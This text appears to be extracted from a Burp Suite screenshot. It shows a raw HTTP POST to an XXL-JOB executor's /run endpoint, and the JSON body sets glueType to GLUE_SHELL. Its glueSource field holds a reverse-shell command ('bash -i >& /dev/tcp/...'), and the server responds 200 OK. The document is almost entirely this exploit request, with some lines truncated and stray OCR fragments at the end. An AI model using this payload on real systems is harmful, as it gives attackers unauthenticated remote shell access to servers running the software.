 Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 192.168.174.137:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
4 Accept: text/html,application/xhtml+xml,application
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 411
11 Content-Type: application/x-www-form-urlencoded
12
13 {
14 "jobId":1,
15 "executorHandler":"demoJobHandler",
16 "executorParams":"demoJobHandler",
17 "executorBlockStrategy":"COVER_EARLY",
18 "executorTimeout":0,
19 "logId":1,
20 "logDateTime":1586629003729,
21 "glueType":"GLUE_SHELL",
22 "glueSource":"echo 'bash -i >& /dev/tcp/192.168.1
23 "glueUpdatetime":1586699003758,
24 "broadcastIndex":0,
25 "broadcastTotal":0
26 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
IN
Qu
Re
Re
Re